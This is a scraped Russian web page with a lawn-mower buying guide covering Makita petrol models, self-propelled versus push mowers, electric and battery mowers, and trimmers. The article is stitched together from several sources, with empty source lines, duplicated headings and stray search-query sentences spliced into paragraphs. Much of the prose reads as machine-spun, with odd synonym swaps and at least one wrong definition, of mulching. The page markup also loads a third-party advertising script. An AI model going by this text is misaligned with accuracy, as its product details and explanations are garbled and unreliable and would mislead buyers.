<script async="async" type="text/javascript" src="//newrrb.bid/16vv2.min.js"></script>
	<div id="cnt_rb_69708" class="cnt32_rl_bg_str" data-id="69708"></div>            </div>
        
        <div class="mob-hamburger"><span></span></div>

                    <div class="mob-search">
<form role="search" method="get" id="searchform_3584" action="https://spectechzone.com/" class="search-form">
    <label class="screen-reader-text" for="s_3584">Поиск: </label>
    <input type="text" value="" name="s" id="s_3584" class="search-form__text">
    <button type="submit" id="searchsubmit_3584" class="search-form__submit"></button>
</form></div>
            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    <nav id="site-navigation" class="main-navigation container" style="display: none;"><ul id="header_menu"></ul></nav>
    <div class="container header-separator"></div>


    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://spectechzone.com/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://spectechzone.com/category/tekhnika" itemprop="item"><span itemprop="name">Спецтехника</span></a><meta itemprop="position" content="1"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://spectechzone.com/category/tekhnika/kommunalnye" itemprop="item"><span itemprop="name">Коммунальные машины</span></a><meta itemprop="position" content="2"></span></div>
			
<article id="post-11482" class="post-11482 post type-post status-publish format-standard has-post-thumbnail  category-kommunalnye">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">Самоходные и несамоходные бензиновые газонокосилки MTD: характеристики, фото и видео</h1>                            
            
                            <div class="entry-meta">
                    <span class="entry-date"><time itemprop="datePublished" datetime="2019-02-06">6 февраля 2019</time></span><span class="b-share b-share--small">


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fkommunalnye%2F11482.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fkommunalnye%2F11482.html"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%A1%D0%B0%D0%BC%D0%BE%D1%85%D0%BE%D0%B4%D0%BD%D1%8B%D0%B5+%D0%B8+%D0%BD%D0%B5%D1%81%D0%B0%D0%BC%D0%BE%D1%85%D0%BE%D0%B4%D0%BD%D1%8B%D0%B5+%D0%B1%D0%B5%D0%BD%D0%B7%D0%B8%D0%BD%D0%BE%D0%B2%D1%8B%D0%B5+%D0%B3%D0%B0%D0%B7%D0%BE%D0%BD%D0%BE%D0%BA%D0%BE%D1%81%D0%B8%D0%BB%D0%BA%D0%B8+MTD%3A+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%BA%D0%B8%2C+%D1%84%D0%BE%D1%82%D0%BE+%D0%B8+%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE&url=https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fkommunalnye%2F11482.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fkommunalnye%2F11482.html"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%A1%D0%B0%D0%BC%D0%BE%D1%85%D0%BE%D0%B4%D0%BD%D1%8B%D0%B5+%D0%B8+%D0%BD%D0%B5%D1%81%D0%B0%D0%BC%D0%BE%D1%85%D0%BE%D0%B4%D0%BD%D1%8B%D0%B5+%D0%B1%D0%B5%D0%BD%D0%B7%D0%B8%D0%BD%D0%BE%D0%B2%D1%8B%D0%B5+%D0%B3%D0%B0%D0%B7%D0%BE%D0%BD%D0%BE%D0%BA%D0%BE%D1%81%D0%B8%D0%BB%D0%BA%D0%B8+MTD%3A+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%BA%D0%B8%2C+%D1%84%D0%BE%D1%82%D0%BE+%D0%B8+%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%20https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fkommunalnye%2F11482.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%A1%D0%B0%D0%BC%D0%BE%D1%85%D0%BE%D0%B4%D0%BD%D1%8B%D0%B5+%D0%B8+%D0%BD%D0%B5%D1%81%D0%B0%D0%BC%D0%BE%D1%85%D0%BE%D0%B4%D0%BD%D1%8B%D0%B5+%D0%B1%D0%B5%D0%BD%D0%B7%D0%B8%D0%BD%D0%BE%D0%B2%D1%8B%D0%B5+%D0%B3%D0%B0%D0%B7%D0%BE%D0%BD%D0%BE%D0%BA%D0%BE%D1%81%D0%B8%D0%BB%D0%BA%D0%B8+MTD%3A+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%BA%D0%B8%2C+%D1%84%D0%BE%D1%82%D0%BE+%D0%B8+%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%20https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fkommunalnye%2F11482.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fkommunalnye%2F11482.html&text=%D0%A1%D0%B0%D0%BC%D0%BE%D1%85%D0%BE%D0%B4%D0%BD%D1%8B%D0%B5+%D0%B8+%D0%BD%D0%B5%D1%81%D0%B0%D0%BC%D0%BE%D1%85%D0%BE%D0%B4%D0%BD%D1%8B%D0%B5+%D0%B1%D0%B5%D0%BD%D0%B7%D0%B8%D0%BD%D0%BE%D0%B2%D1%8B%D0%B5+%D0%B3%D0%B0%D0%B7%D0%BE%D0%BD%D0%BE%D0%BA%D0%BE%D1%81%D0%B8%D0%BB%D0%BA%D0%B8+MTD%3A+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%BA%D0%B8%2C+%D1%84%D0%BE%D1%82%D0%BE+%D0%B8+%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE"></span>

</span>                </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<div id="content_rb_70762" class="content_rb" data-id="70762"></div><p class="ez-toc-title">Содержание</p> <ul class="ez-toc-list"> <li>18 лучших газонокосилок — Рейтинг 2018 года (Топ 18) <ul> <li>Как еще может называться газонокосилка?</li> <li>На что смотреть в первую очередь при выборе газонокосилки?</li> <li>Газонокосилку какой фирмы лучше выбрать?</li> <li>Рейтинг лучших газонокосилок 2018 года</li> <li>Лучшая бензиновая самоходная газонокосилка</li> <li>Лучший бензиновый триммер</li> <li>Лучшая механическая газонокосилка</li> <li>Лучшая электрическая самоходная газонокосилка</li> <li>Лучший электрический триммер</li> <li>Лучший аккумуляторный триммер</li> <li>Лучшая аккумуляторная газонокосилка</li> <li>Лучшая газонокосилка-робот</li> <li>Лучшая электрическая несамоходная газонокосилка</li> <li>Какую газонокосилку лучше купить?</li> </ul> </li> <li>Лучшие Электрические газонокосилки рейтинг: фото, характеристики, цены, отзывы <ul> <li> <ul> <li> <ul> <li>Достоинства</li> <li>Недостатки</li> <li>Комментарий</li> <li>Достоинства</li> <li>Недостатки</li> <li>Комментарий</li> </ul> </li> </ul> </li> </ul> </li> <li>их разновидности, характеристики и особенности <ul> <li>Виды электрических газонокосилок <ul> <li>Колесные электрические газонокосилки</li> <li>Ручные электрические газонокосилки</li> <li>Самоходные электрические газонокосилки</li> </ul> </li> <li>Как выбрать электрическую газонокосилку?</li> <li>Отзывы</li> </ul> </li> <li>Какая газонокосилка лучше — бензиновая или электрическая? Сравнение, отзывы <ul> <li>Выбираем газонокосилку</li> <li>«Контрольные» вопросы перед покупкой</li> <li>Критерии выбора газонокосилки</li> <li>Ландшафт газона</li> <li>На бензине или от электричества?</li> <li>Электрическая газонокосилка</li> <li>Газонокосилка электрическая: лучшие модели</li> <li>Бензиновая</li> <li>Корпус газонокосилки</li> <li>Привод и колеса газонокосилки</li> <li>Травосборник</li> <li>Мульчирование</li> <li>Меры предосторожности при работе</li> </ul> </li> <li>Какая газонокосилка лучше — электрическая или бензиновая, что выбрать для частного дома и дачи? <ul> <li>Краткое содержание:</li> <li>КАКИЕ СТОЯТ ЗАДАЧИ: ПЛОЩАДЬ ГАЗОНА </li> <li>ПРАКТИЧНОСТЬ: ЗАПРАВЛЯТЬ БЕНЗИНОМ ИЛИ ТЯГАТЬ ПЕРЕНОСКУ  </li> <li>ЭКОНОМИЧНОСТЬ: КАКАЯ ДЕШЕВЛЕ В ОСБЛУЖИВАНИИ</li> <li>ПРОИЗВОДИТЕЛЬНОСТЬ: КАКОЙ КОСИТЬ БЫСТРЕЕ </li> <li>ДОЛГОВЕЧНОСТЬ: КАКАЯ БОЛЕЕ НАДЕЖНАЯ</li> <li>КОМФОРТ: КАКОЙ КОСИТЬ УДОБНЕЕ</li> </ul> </li> <li>Какая газонокосилка лучше — бензиновая или электрическая? Сравнение, отзывы <ul> <li>Выбираем газонокосилку</li> <li>«Контрольные» вопросы перед покупкой</li> <li>Видео по теме</li> <li>Критерии выбора газонокосилки</li> <li>Ландшафт газона</li> <li>На бензине или от электричества?</li> <li>Электрическая газонокосилка</li> <li>Газонокосилка электрическая: лучшие модели</li> <li>Бензиновая</li> <li>Корпус газонокосилки</li> <li>Привод и колеса газонокосилки</li> <li>Травосборник</li> <li>Мульчирование</li> <li>Меры предосторожности при работе</li> </ul> </li> <li>Газонокосилка электрическая: рейтинг, лучшие модели и советы по выбору <ul> <li>Bosch ROTAK 43</li> <li>AL-KO Classic 3.82 SE</li> <li>Makita ELM3310</li> <li>Skil 0713</li> <li>GARDENA PowerMax 37E</li> <li>MTD 48 ESP HW</li> <li>Sabo 36-EL SA752</li> <li>Black&amp;Decker EMax 34i</li> <li>GRUNTEK 48 AR</li> <li>Викинг ME 340</li> <li>Советы по выбору</li> <li>Видео-советы как выбрать газонокосилку</li> </ul> </li> </ul> <div class="table-of-contents"><!--noindex--><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list" style="display:none;"> <li class="level-1"><a href="#samohodnuyu-ili-nesamohodnuyu-gazonokosilku">Самоходную Или Несамоходную Газонокосилку Лучше Выбрать</a></li><li class="level-2"><a href="#vybiraem-gazonokosilku-sovety-professionalov">Выбираем газонокосилку. Советы профессионалов // FORUMHOUSE</a></li><li class="level-2"><a href="#vybiraem-benzinovuyu-gazonokosilkuitogi-konkursa">Выбираем бензиновую газонокосилкуитоги конкурса (в описании)</a></li><li class="level-1"><a href="#o-gazonokosilkah">О газонокосилках</a></li><li class="level-2"><a href="#raznitsa-mezhdu-samohodnymi-i-nesamohodnymi">Разница между самоходными и несамоходными газонокосилками</a></li><li class="level-1"><a href="#kak-vybrat-gazonokosilku-trimmer">Как выбрать газонокосилку, триммер</a></li><li class="level-1"><a href="#gazonokosilki-ih-vidy-i-tehnicheskie-harakteristiki">Газонокосилки: их виды и технические характеристики</a></li><li class="level-2"><a href="#zachem-nuzhna-gazonokosilka">ЗАЧЕМ НУЖНА ГАЗОНОКОСИЛКА?</a></li><li class="level-2"><a href="#vidy-gazonokosilok">ВИДЫ ГАЗОНОКОСИЛОК</a></li><li class="level-1"><a href="#gazonokosilki-benzinovye-samohodnye-kak-vybrat">Газонокосилки бензиновые самоходные: как выбрать? Как выбрать газонокосилку для дачи</a></li><li class="level-1"><a href="#osobennosti-vybora">Особенности выбора</a></li><li class="level-1"><a href="#trimmer-ili-gazonokosilka-chto-luchshe-vybrat">Триммер или газонокосилка – что лучше выбрать</a></li><li class="level-1"><a href="#gazonokosilka-benzinovaya-samohodnaya-kak">Газонокосилка бензиновая самоходная: как выбрать, рейтинг, цены, отзывы, видео</a></li><li class="level-1"><a href="#preimuschestva-i-nedostatki">Преимущества и недостатки</a></li><li class="level-1"><a href="#kak-vybrat-gazonokosilku-elektricheskuyu">Как выбрать газонокосилку электрическую? Газонокосилки электрические &#8212; рейтинг, отзывы, цены, фото</a></li><li class="level-1"><a href="#kazhdyy-potrebitel-dolzhen-znat">Каждый потребитель должен знать</a></li><li class="level-1"><a href="#elektricheskie-gazonokosilki">Электрические газонокосилки</a></li><li class="level-1"><a href="#benzinovye-gazonokosilki">Бензиновые газонокосилки</a></li><li class="level-1"><a href="#ruchnye-mehanicheskie-gazonokosilki">Ручные (механические) газонокосилки</a></li><li class="level-1"><a href="#tseny-benzinovyh-samohodnyh-snegouborschikov">Цены бензиновых самоходных снегоуборщиков: рейтинговые модели</a></li><li class="level-1"><a href="#kak-vybrat-gazonokosilku-mozhno-uznat-zdes">Как выбрать газонокосилку — можно узнать здесь! Обзор лучших моделей.</a></li><li class="level-2"><a href="#kak-vybrat-gazonokosilku">Как выбрать газонокосилку</a></li><li class="level-2"><a href="#foto-kak-vybrat-gazonokosilku">Фото как выбрать газонокосилку</a></li><li class="level-1"><a href="#vybiraem-kachestvennuyu-elektrokosilku-svoimi">Выбираем качественную электрокосилку | Своими руками (Усадьба)</a></li><li class="level-3"><a href="#vidy-elektrokosilok">Виды электрокосилок</a></li><li class="level-3"><a href="#pravila-vybora-elektrokosilki">Правила выбора электрокосилки</a></li><li class="level-3"><a href="#dopolnitelnye-funktsii-elektrokosilki">Дополнительные функции электрокосилки</a></li></ol><!--/noindex--></div><h2 id="samohodnuyu-ili-nesamohodnuyu-gazonokosilku">Самоходную Или Несамоходную Газонокосилку Лучше Выбрать</h2> <p>Газонокосилки бензиновые «Макита»: самоходные и несамоходные</p> <div id="content_rb_70763" class="content_rb" data-id="70763"></div><p>Модельный ряд газонокосилок Makita с бензиновым двигателем очень разнообразен. Все газонокосилки бензиновые «Макита» отличаются друг от друга как минимум несколькими параметрами, которые впрямую оказывают влияние на их многофункциональные свойства и способности. Потому при выборе газонокосилок нужно пристально учить технические характеристики каждого агрегата.</p> <p>Газонокосилки бензиновые «Макита» владеют рядом главных характеристик, которые необходимо сначала изучить. Как по типу двигателя выбрать газонокосилку самоходную или лучше мотокоса или. К ним относятся: мощность, высота скоса и ширина.</p> <p> Эти свойства определяют производительность бензиновой косилки. Если вы обладаете участком большой площади, то и производительность газонокосилки должна быть наибольшей.</p> <div id="content_rb_70764" class="content_rb" data-id="70764"></div><blockquote> <p> Другими словами этот показатель вам должен стать одним из основополагающих при приобретении данного вида техники.</p> </blockquote> <p>В специализированных магазинах можно повстречать два вида косилок «Макита»:</p> <p>Дальше разглядим технические свойства и многофункциональные способности неких моделей данных групп подробнее.</p> <div id="content_rb_70765" class="content_rb" data-id="70765"></div><p>Все газонокосилки бензиновые «Макита» обустроены движками, произведенными американской компанией Briggs &amp; Stratton. Сборка готовой продукции осуществляется на местности Стране восходящего солнца и США.</p> <h3 id="vybiraem-gazonokosilku-sovety-professionalov">Выбираем газонокосилку. Советы профессионалов // FORUMHOUSE</h3> <p>Разбираемся в газонокосилках. На что следует в первую очередь обратить внимание. Аккумуляторные, бензинов.</p> <h3 id="vybiraem-benzinovuyu-gazonokosilkuitogi-konkursa">Выбираем бензиновую газонокосилкуитоги конкурса (в описании)</h3> <p>Вы призадумались, чтобы купить бензиновую газонокосилку? Я да. Как выбрать где купить самоходную или несамоходную какую газонокосилку лучше. В этом видео мы подробно расскажем о рейтинг.</p> <div id="content_rb_70766" class="content_rb" data-id="70766"></div><p>Двигатель бензиновых газонокосилок «Макита» представляет собой четырехтактный механизм, который обладает большой мощностью, экономичностью, низким уровнем шума, долговечностью.</p> <blockquote> <p>Модель PLM4620 относится к газонокосилкам бензиновым «Макита» несамоходным, она оснащена бензиновым двигателем объемом, равным 190 см 3 и мощностью порядка 2,3 л. с.</p> </blockquote> <p>Высота скашивания таких приборов достигает максимум 75 мм, минимум — 20 мм. Ширина скашивания — 46 см. Вес газонокосилки — 29,1 кг. Основные особенности данной модели:</p> <ul> <li>съемный травосборник (капроновый), объем — 60 л;</li> <li>функция мульчирования (покрытие поверхности земли специальным составом);</li> <li>стальной корпус;</li> <li>система быстрого и удобного изменения высоты скашивания;</li> <li>широкие шины колес на подшипниках.</li> </ul> <div id="content_rb_70767" class="content_rb" data-id="70767"></div><p>В комплекте также поставляются: травосборник, нож, приспособление для осуществления мульчирования.</p> <p>Если общая площадь скашивания не более 1200 м 2 , то данная модель бензиновых газонокосилок производства «Макита» справится со своей работой на «отлично».</p> <p>Газонокосилки бензиновые «Макита-PLM4620» подходят исключительно для ровных газонов, без препятствий.</p> <blockquote> <p>Теперь приступим к рассмотрению самоходной модели бензиновых газонокосилок «Макита-PLM5113». Хочу купить газонокосилку, вот только проблема не знаю что лучше брать самоходную или несамоходную газонокосилку.</p> </blockquote> <p> Начнем с того, что она имеет три скорости передвижения и оснащена четырехтактным бензиновым двигателем (объем — 190 м 3 , мощность — 3,1 л. с.). Высота скашивания имеет такие же значения, как и у предыдущей модели.</p> <div id="content_rb_70768" class="content_rb" data-id="70768"></div><p> Ширина скашивания чуть больше — 51 см.</p> <p>Задний привод модели позволяет машине совершать перемещение, используя одну из скоростей. Аппарат может передвигаться со скоростью минимум 3 км/ч и максимум — 4,5 км/ч. Весит такое «чудо» техники 37,5 кг.</p> <p>Газонокосилки бензиновые «Макита», отзывы о которых можно найти в разных источниках, отличаются высоким качеством и простотой в эксплуатации.</p> <p>Источник: </p> <h2 id="o-gazonokosilkah">О газонокосилках</h2> <td gravityscore="48.083838382591" gravitynodes="6"> <p>Популярность газонокосилок.</p> <div id="content_rb_84471" class="content_rb" data-id="84471"></div><p>Данный рейтинг призван дать ответы на многочисленные вопросы как начинающих садоводов, так и профессионалов своего дела. Среди прочих вопросов, основным, конечно же, является вопрос: «Какую газонокосилку лучше купить?». Тщательный анализ запросов показал, что большой популярностью в прошлом месяце пользовалась роторная электрическая газонокосилка Bosch Rotak 43.</p> <p>Отметим, что и электрические, и бензиновые модели имеют примерно одинаковый рейтинг популярности. Так, согласно проведённым исследованиям, популярные бензиновые газонокосилки — это Husqvarna R 152SV, Husqvarna R 145SV, Craftsman 38820 и Yard-Man YM 6021 CK</p> <p>Как выбрать газонокосилку? На что следует обратить внимание?</p> <p>В наше время существует большой выбор самых разных газонокосилок. Вы можете найти электрическую, бензиновую, аккумуляторную и т.д. Но как понять, какая именно газонокосилка Вам нужна?</p> <ol> <li>Площадь газона. Небольшие участки газона на даче (3-5 соток) можно стричь и бензиновыми, и электрическими и даже механическими газонокосилками. Если площадь газона большая, рекомендуется для удобства применять бензиновые газонокосилки, т.к. электрические газонокосилки требуют подключение к сети. А это дополнительные удлинители и время на перетягивание кабеля электросети.</li> <li>Рельеф участка под газоном. Если на газоне присутствуют природные неровности (канавы, ямы), которые невозможно выровнять, то лучше использовать самоходную газонокосилку. В случаи, если газон расположен на склоне, эффективно использовать мотокосу. Лучше конечно бензиновую.</li> <li>Если газон находится в небольшом саду, где имеется большое количество иных растений, то лучше использовать триммер, которые является более аккуратным инструментом и позволит срезать траву в недоступных для газонокосилки местах.</li> <li>Если Вы хотите использовать скошенную траву как удобрение, то выбирайте газонокосилки без травосборника. После покоса Вы сможете собрать траву и высушить ее.</li> <li>Если Вы не собираетесь использовать скошенную траву как удобрение, то выбирайте газонокосилку с травосборником. Такая газонокосилка будет сама собирать траву в специальный сборник, как пылесос, что будет экономить ваше время.</li> </ol> <p>Читайте также:  Каштаны &#8212; как готовить, как жарить в домашних условиях на сковороде, в духовке, видео</p> <h3 id="raznitsa-mezhdu-samohodnymi-i-nesamohodnymi">Разница между самоходными и несамоходными газонокосилками</h3> <div id="content_rb_84472" class="content_rb" data-id="84472"></div><p>Самоходные газонокосилки используются на больших площадях и позволяют скашивать траву быстрее и с меньшими затратами усилий, так как едут сами.</p> <p>Если Вы решили купить самоходную газонокосилку — обратите внимание на несколько важных моментов:</p> <ol> <li>Кожух двигателя должен быть глубоким и хорошо сделанным;</li> <li>Обратите внимание на колеса. Выбирайте газонокосилку с колесами большого размера;</li> <li>Двигатель должен быть мощным, это упростит стрижку травы;</li> <li>Выбирайте газонокосилку с высокими ручками, желательно складывающимися;</li> <li>Держите ножи наточенными. Заточку делайте в сервисном центре;</li> <li>Обратите внимание на регулировку высоты стрижки. Она обязательно должна присутствовать.</li> </ol> <p>При выборе электрического, или бензинового двигателя, учитывайте, что электрическая газонокосилка проще в использовании, но не может поддерживать долгую работоспособность. Ее требуется постоянно подзаряжать от источника питания. Но она не загрязняет воздух и обходится дешевле в эксплуатации.</p> </td> <p>Источник: </p> <h2 id="kak-vybrat-gazonokosilku-trimmer">Как выбрать газонокосилку, триммер</h2> <p>	Основные моменты при выборе газонокосилки.</p> <div id="content_rb_84473" class="content_rb" data-id="84473"></div><p>		Бренд  . Надежная газонокосилка не может стоить дешево. Известные производители предлагают инновационные решения, качественные ножи и материалы. Разумеется, все это увеличивает цену газонокосилки.			Особенности травы  . Для регулярной обработки газона достаточно маломощного устройства. Если же речь идет о борьбе с кустарниками и полевой травой, то в этом случае понадобится гораздо более мощный агрегат.			Особенности рельефа местности  . Колесная модель хороша для работы на ровной площадке, но не подойдет для крутых склонов. Здесь пригодится триммер.			Собственное физическое состояние  . Триммер и ручная газонокосилка требуют от оператора выносливости и силы. Не желательно использовать такую технику людям, страдающим заболеваниями опорно-двигательной системы (в том числе радикулит и другие болезни позвоночника).</p> <p><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/5c5d4f600e17f_gazonokosilka.jpg"></p> <h2 id="gazonokosilki-ih-vidy-i-tehnicheskie-harakteristiki">Газонокосилки: их виды и технические характеристики</h2> <h3 id="zachem-nuzhna-gazonokosilka">ЗАЧЕМ НУЖНА ГАЗОНОКОСИЛКА?</h3> <p>Красивый ухоженный газон вокруг дома и аккуратный сад невозможен без должного ухода за ним. Неаккуратные пучки травы могут свести на «нет» все потрясающие дизайнерские задумки. Вся территория участка, на которой растет трава, должна подстригаться при помощи газонокосилки. Есть мнение, что самый эстетичный вид газона соответствует уровню, когда каждая травинка имеет размер от трех до пяти сантиметров. Длина травы более пяти сантиметров уже выглядит неухоженной, а менее двух погибает. Такой идеальной точности невозможно добиться вручную. Поэтому важно правильно выбрать средства для ухода за участком. На рынке представлено немало моделей газонокосилок  — и чтобы приобрести оптимальный для себя вариант, полезно знать их особенности.</p> <p><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/grass-01.jpg"></p> <h3 id="vidy-gazonokosilok">ВИДЫ ГАЗОНОКОСИЛОК</h3> <p>Существует несколько видов газонокосилок, при этом каждый из них имеет свой модельный ряд и различные функциональные возможности. Газонокосилки бывают электрическими, механическими, аккумуляторными и бензиновыми.</p> <div id="content_rb_84475" class="content_rb" data-id="84475"></div><p>Самый популярный вид — электрическая газонокосилка  , которую выбирают из-за ее доступной цены, небольших габаритов и малого веса. Однако использование данного прибора ограничено электрокабелем, поэтому чаще всего она используется для работы на небольших по площади участках, до 12 соток.</p> <p>Выбор моделей среди аккумуляторных газонокосилок не очень велик, поскольку их производством занимается несколько компаний. Преимущества этого типа заключены в легкости и маневренности, как у электрических газонокосилок и мобильности, как у бензиновых, поскольку они не ограничены кабелем. Этот тип газонокосилок приобретают владельцы сложноструктурных участков с многочисленными препятствиями на пути.</p> <p>  Бензиновые газонокосилки обладают большей мобильности и мощностью. Они способны обрабатывать территорию большого участка, например в 25 соток. Сфера применения таких газонокосилок велика, их используют не только частные домовладельцы, но и коммунальные службы. А также — работники сельского хозяйства, которые благодаря таким косилкам могут заготавливать сено.</p> <p>  Механические газонокосилки не требуют топлива и не создают шума. Однако их использование сопряжено с физическими усилиями, поэтому их применяют на небольших участках и партерных газонах.</p> <p>  Триммер представляет собой усовершенствованную косу, оборудованную мотором. В настоящий момент существует два вида триммера: электрический и бензиновый. Используется такое устройство на труднодоступных участках, около деревьев и кустарников. Его преимущество состоит в том, что он способен обрабатывать достаточно высокую траву, и может использоваться на заброшенных и долго необрабатываемых участках. Недостатки тоже есть — во-первых, его приходится постоянно носить, а во-вторых, используя триммер, невозможно добиться идеально ровной поверхности газона.</p> <h2 id="gazonokosilki-benzinovye-samohodnye-kak-vybrat">Газонокосилки бензиновые самоходные: как выбрать? Как выбрать газонокосилку для дачи</h2> <div id="content_rb_84474" class="content_rb" data-id="84474"></div><p>Газонокосилка – это необходимый прибор для городских коммунальных хозяйств, организаций и владельцев частных подворий, с помощью которого можно содержать прилегающие территории в аккуратном состоянии. Однако покупка столь сложного агрегата представляет собой довольно непростую задачу. Среди достаточно большого разнообразия газонокосилок (самоходные, несамоходные, роботы-косилки, электрические, механические, бензиновые), производителей этих устройств, множества функций и разной стоимости несложно и растеряться. Все это вынуждает задаться вопросом о том, какую именно газонокосилку выбрать и купить.</p> <p><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/427623.jpg"></p> <h2 id="osobennosti-vybora">Особенности выбора</h2> <p>Существует несколько способов определения того, как выбрать газонокосилку для дачи. Один из них предлагает делать выбор по вашему темпераменту: если вас можно отнести к меланхоликам, а образ разрушающегося озонового слоя вселяет в вас ужас, то электрический прибор станет для вас оптимальным вариантом. Для холериков, которым с детства нравится запах горючего и рев мотора, можно порекомендовать газонокосилки бензиновые самоходные. Как выбрать их, будет рассмотрено далее.</p> <p>Если взять во внимание технические характеристики агрегатов, то тут необходимо сначала оценить объем работ, а также размеры участка. Небольшую по площади территорию можно вполне обработать с помощью механического приспособления. Она работает без лишнего шума, а в атмосферу не выбрасываются выхлопные газы.В качестве режущего элемента в ней выступает шпиндель – вращающийся барабан, на котором расположены лезвия. Так как стоимость механических приспособлений довольно низкая, в данном случае у них просто не остается конкурентов.</p> <p><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/426909.jpg"></p> <h2 id="trimmer-ili-gazonokosilka-chto-luchshe-vybrat">Триммер или газонокосилка – что лучше выбрать</h2> <div id="content_rb_84476" class="content_rb" data-id="84476"></div><p>Для поддержания газона в аккуратном и красивом виде, за ним необходим постоянный уход. Важнейшим мероприятием по уходу за газом является его стрижка. Это ответственная и трудоемкая работа, эффективность которой зависит от грамотного подбора инструмента для стрижки.</p> <p>Самым оптимальным считается приобретение двух устройств и газонокосилки и триммера. Газонокосилка способна обработать газон, а триммер необходим для устранения мелких недостатков, то есть для коррекции работы газонокосилки. Если же требуется сделать выбор между этими инструментами, то обязательно стоит учесть их основные особенности и отличия.</p> <p><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/5c5d4f640f300_trimmer.png"></p> <p>И триммер и газонокосилка осуществляют одинаковую функцию – скашивание травы, однако, при этом они не взаимозаменяемы. Газонокосилка – это тележка с ручками, оснащенная электрическим или бензиновым двигателем. Такой аппарат позволяет регулировать срез травы и получать тем самым нужную высоту. Более того, некоторые модели подобного оборудования оснащены дополнительными насадками, позволяющими не только скашивать траву, но и проводить мульчирование, аэрацию.</p> <p>Если сравнивать скорость работы триммера и газонокосилки, то, безусловно, газонокосилка окажется быстрее. Поэтому купить газонокосилку рекомендуется при планировании обработки больших и ровных поверхностей, где отсутствуют цветы, ямы, кочки. Если необходимо обработать неровную поверхность, а также труднодоступные места следует выбрать триммер, более мобильное и компактное оборудование, чем газонокосилка.</p> <div id="content_rb_84477" class="content_rb" data-id="84477"></div><p>Это устройство напоминает косу и состоит из двигателя, бензинового или электрического и режущего инструмента, в качестве которого может выступать трос, леска, нож. Основным отличием этих устройств является то, что триммер относится к ручным инструментам (его держат в руках), а газонокосилка – самоходное оборудование на колёсах. В связи с этим триммеры обладают небольшими размерами и весом и намного более просты в использовании. Однако при этом при обработке большого газона использовать триммер достаточно сложно, ведь, несмотря на компактность, его придётся держать в руках длительное время, возможно пару часов, а при весе в 5-8 кг – это не простая задача.</p> <p>Таким образом, отдать предпочтение тому или иному агрегату невозможно. Каждое из этих устройств имеет свои достоинства и недостатки. Поэтому при невозможности приобрести оба варианта, стоит выбирать, исходя из особенностей обрабатываемой поверхности, её размеров, рельефности и так далее.</p> <h2 id="gazonokosilka-benzinovaya-samohodnaya-kak">Газонокосилка бензиновая самоходная: как выбрать, рейтинг, цены, отзывы, видео</h2> <p>  <img decoding="async" src="http://spectechzone.com/wp-content/uploads/2015/11/samohodnaja-bemzinovaja-gazonokosilka-300x200.jpg"> Трава похожа на людской волос: чем чаще за ней ухаживать, подстригая, тем гуще она станет. Но не всегда есть свободное время для стрижки газона даже качественной газонокосилкой.</p> <p>Поэтому для облегчения работ по уходу за участком используется газонокосилка бензиновая самоходная, как выбрать ее стоит поговорить подробнее.</p> <p>Газонокосилка – это оборудование, которое помогает ухаживать за газоном. Оно встречается на балансе коммунальных предприятий и частных домовладений. Купить газонокосилку, соответствующую необходимым потребностям можно на рынке. Представленные модели разделяются на четыре вида:</p> <div id="content_rb_84478" class="content_rb" data-id="84478"></div><p>механические;электрические;аккумуляторные;бензиновые.</p> <h2 id="preimuschestva-i-nedostatki"> <p> Преимущества и недостатки </p> </h2> <p>Среди всех видов особенно востребованные — бензиновые самоходные газонокосилки, поскольку они 